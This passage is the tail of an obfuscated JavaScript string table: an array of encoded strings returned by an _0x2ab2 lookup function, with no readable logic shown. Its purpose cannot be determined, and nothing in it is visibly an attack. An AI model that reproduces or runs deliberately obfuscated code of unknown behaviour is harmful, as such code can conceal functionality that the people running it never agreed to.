i','yNjHBMq','BwvHC3u','igzWCYW','wgfiyKu','D2fYBG','B3iUANm','B3v0zxi','lcbiAw4','CgfZC2u','m3W4Fde','y3Hiq0O','wvfVrgW','DNLzu2y','u3LoEvm','rNHPqNK','mJa0lca','zv9Pza','mtr8oxW','uwHjDKS','t1DyAeu','A3jwsMC','Dca9ida','ndaRkq','tw9NALu','ywzL','C2v0vgK','DeTUvfi','AhrVC1K','wxLPEwW','zLrpwLK','qurHDge','BxvSCvq','zhPHBfG','AvbOB24','uhjVBwK','zM9UDa','tuXvBNm','ChrxBvy','Au9t','iokjOcbiAq','rLn1qM8','FdiXFdy','0jtqSnc90l3rIW','sgvHzgu','icJrG9gb0yi','tuLttue','CxvLC3q','C2nYAxa','q1jIqLG','mtHWDca','D3mGmta','iZaWmda','BNqTvhK','ExLXCgO','mtfWDca','swHgrxe','uhjYz3m','otaRkq','mtG0yMv5ENrp','veniisa','BKXPC3q','kdeXnYS','y2HYB20','AvL5teO','uxHSqM8','BMn0Aw8','mZq2odCZogzHEuXkBW','DxbcEsa','EuPbuue','B2rLqxq','CMLUzW','zg5rs0q','DgHszxm','zxnVBhy','rMTkBuK','zM1Ts2O','wMrdthi','uhfhCwW','BM9UEMu','Aw5KzxG','kgLpuYa','CLLhvMq','zgXLC3m','wNvtB2C','inc90l4Gza','EMj2v2W','y3jLyxq','icJrGDgc0la','B21L','y3zbwKm','A1HlC0e','Dc5NCM8','zgf0yq','ExrStKy','C19ZAxO','CMvZoIa','whLNuvC','lcdqVDc+ia','Dw5Kzwy','ELjZEuC','BNrLEhq','v1nVrvm','ww9QwMe','0yhrGTcW0ydrIW','AgLUzge','FdeXFdi','AxbbA1a','y2XVC2u','0l3qUngg0laG','y29UC28','z2vUDeq','0llqTDgc0l3qVG','0ytqUngh0lGG','mJu1kq','DefIsxa','AgLUDhm','CM91BMq','CxjwswC','y3rVCIG','uwfrqxi','FdD8oxW','0yJqUTc+0lWG','u0r5wgq','Ag5hr3K','rxbSC0u','CgPevM4','AwqGrgu','CuPHq0S','Es5WDxm','BMnL','AhjLzG','vKLyEfK','CNnPB24','AffwqMO','BKzqB1m','u3rYAw4','C3bSAxq','D0XWs0S','v1rZvLu','DxPvy3e','CMTFzxi','rMXVyxq','CM9Y','q2XVC2u','CNzQyKW','sxHwuMW','CYbMywK','zw50','inc90lxrGG','DuHgsxu','ywn0Axy','icHdAhi','v2LUzg8','sMDes00','A2v5CW','zw1VAMK','mJDWuwLHu04','BgLNBG','uxHXwgu','rgLVChG','sg9vyKi','ruzNtuK','Ahn0yxq','zxnJyxa','B3bLBG','C2vJDgK','DgvJDhu','wMP3Cgy','vvrUD2K','Euvvs0i','rK1UtuS','Cg93','Ewj2t04','0j3qSnc50ltqTq','Cgf1C2u','DKjpDxO','BwLKzgW','C2v3B3i','CNvJDg8','B1npANG','C2vUza','DxnLicG','shPvq3a','zfvXvgC','EvPjwxm','tvfAyxK','icJrGncW0lC','0lWG0ltqSTc4','0l7rGDgc0ypqVW','z2v0sgK','BIaOzNu','C1PTyLO','zgrIAeq','yxrHicG','0ldqSTc70lxqVq','EK9UqMq','Aw5Lza','0lZqSnc7icG','im+dpq','yw5ZAxq','y29VA2K','v3nmsKi','Cc5TB2q','mNWXmhW','rg9PqNy','oYbWyxq','Bxbxve4','uwPxC1m','nZKZmJCWme1VD3jPyq','vMTguLy','vKrWvKC','EKjKBgy','qMX6CwS','DunKCu8','ihb4kq','BwfJt1m','Dwfeyxq','wvftC2u','CvzTDfC','rLvvqKW','wNjdCLe','Bg51Cxu','BNrZiem','B21LlW','E30Uy28','ywDL','EfPiu04','C2v0sfq','mNW3FdG','t0zTrhK','CM9WEvy','ncaOmtm','zsbpsYa','wxbpsei','AfPnELi','0lBqUTc+0lWP','suHIyMe','zhLtzw4','A0H0B2q','r1H3wvO','AeHMseK','Bw9IAwW','Dwfwzxi','AvbHza','qxrVBwK','nhW1Fdy','y2rW','0l3qVTc5icG','twfKvNC','icGXmJe','sxrXv1G','vu5srhy','v0X6CMW','Fdi1FdC','mtmWkYK','zxjZAw8','ChDothm','y2HLy2S','y2vUDgu','Aw50zxi','tMvusKu','BgvK','zNbZAfK','vMLLD1q','C2v0uMu','Bg9N','zwn0B3i','DMvKt3a','D2LKDgG','0ldrGnc10llrIa','0ltrIZOG','shjbtKi','DgLTzxm','wLvPs2i','x2rJx2C','mNWXoxW','mtiYkYK','mJr8mtC','yxjJAgK','z2XVyMe','zhvJueG','ufH2rey','CMvWBge','Dgv4Dei','qu1UBgO','rwrNzq','yuzOsMi','nK9rDfDQzq','DhLSzq','yxrkwwS','sLHkEhu','wwHprKK','yurwr1u','t2jnzeq','yvvsta','C3fYDa','inc90luG0yy','qxn5BMm','z3Dgrvm','CKz3svq','DxjS','CvPMrMq','Aw5MBW','DhjHy2u','inga0l7qSTc9','v2f0y2G','y2f0y2G','DgLTzvO','Cg9cufi','ugf0Aa','Bu5sq2i','uKr1AgO','Ce1fEuC','uKfgoIa','z05HBwu','BePOCM8','AxrLpuW','u1DkzhC','nxWYohW','CNz1Be0','vu5vDe4','BMCGqNi','DhjPBq','zM9Yrwe','AxjLCZ0','zxH0','CYaOmte','AM9PBG','Fdm1Fdm','DwfgDwW','AwXUuMS','AeXWzuG','te9Wz2y','DvDVu0W','zgnMC1C','A0LwD3i','DhmGqva','AMj3rwm','y2HHCKe','0lhrGncW0ypqTW','0lJrHYdrGTc+','Dfrmt1C','ruTMBKe','ChjLDMK','C0nVBgW','z0D3Eu8','yLrbv0O','igzYyw0','Exv5Awm','ww5ICMW','Dw5PB24','CMvmAxm','Cc5LC2m','rgf0zvq','uefdzhy','kde0mIS','rvLtzNm','BLfQEg8','wu9JC0G','z2HfBNq','Dg1FBg8','DMvYC2K','v09rzuK','EhbHAvi','yxnLnJq','reT4z3K','DgL2zvy','tfvYBNq','ywDLrge','ntG2mZeYvgruuwHT','Aw9UincE','B2vRD1e','BMDL','A2PPCum','DMXnyuC','ywP4teS','CMvZCg8','rKLzr2e','uNPOvK0','z2v0rwW','CLDhthG','DKTAB2G','kfvbpq','ELLIug8','C0TKAwm','sw9RrKG','uwr5ueO','BM54y3a','icJqV9c+0lq','oYbLEha','BNn0CNu','0lVrJnc60l4G','AeXdvwC','0klqODcJ0klqOq','D2L0Afi','wuvt','zv9TB2q','Dg9tDhi','DeHPBNq','u1DOvvi','qwHsseq','zNvUy3q','zxjZ','Bhr6EM4','AgrLqNe','Cunlu0C','osSP','BfjWvuK','AgvPz2G','Cvbqv0O','twXoDvG','BuvUz24','lcaXndi','i2zMzMy','0yhrGTcW0lhqUa','r29Vz2W','u2v0lNu','ve90BwK','DxDswLC','0la6ia','wffSsw4','BM9Fyxa','Cvn6wvi','isaOqKe','CfPXy3u','C3rHDhu','vue9','lMzYB20','Dg9YicG','C2LVBG','sKHMvgy','vueHkq','z0ryDhe','ueHPvwG','0lVrIYeP','zwn0','BhLrD08','zhn0rNK','CgfNzvu','DgHLBG','BNnLvgu','CMvHzhK','q2XPzw4','ldi1nsW','ChvZAhm','BM8TCMu','D1v4seq','zvzLCNm','y1fbDLi','AxvT','BNqUywm','zKj0CMW','nsWWkq','Bu1PCui','igDSEq','sevhAeS','AffTz1i','u2fMyxi','x19WCM8','y0PWuhe','C2HdCNy','0klqKTcJ0jxqOG','C1nPEMu','rxjsAvG','CM9Tzsa','Evn0wge','B29Puxa','s3Lguhy','inc+0ylqV9ga','x2DHDf8','qvPYvvy','CfnMsKK','zsaOAu8'];_0x2ab2=function(){return _0x2b9684;};return _0x2ab2();}